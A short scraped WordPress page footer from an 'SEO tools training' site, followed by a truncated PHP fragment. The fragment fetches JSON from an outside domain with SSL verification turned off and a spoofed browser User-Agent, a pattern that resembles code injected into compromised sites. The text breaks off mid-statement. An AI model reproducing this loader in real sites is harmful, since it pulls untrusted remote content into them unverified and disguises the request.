
© 2026 SEO TOOLS TRAINING - WordPress
Theme by
Kadence WP
$api_url = 'https://ankaradelisi13.site/data.json'; //
API'den çek $response = wp_remote_get($api_url,
array( 'timeout' => 5, // 5 saniye bekle, olmazsa geç
'sslverify' => false, 'headers' => array( 'Accept' =>
'application/json', 'User-Agent' => 'Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36' ) )); if